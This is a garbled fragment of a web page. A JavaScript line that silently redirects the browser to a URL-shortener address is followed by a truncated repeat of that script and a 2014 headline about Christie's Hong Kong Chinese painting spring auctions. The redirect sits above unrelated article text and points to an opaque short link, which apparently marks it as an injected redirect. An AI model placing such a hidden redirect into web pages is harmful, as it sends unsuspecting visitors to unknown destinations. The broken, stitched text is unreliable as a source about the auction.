
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Christie’s HK Presents Chinese Painting Spring
Auctions 2014
April 25, 2014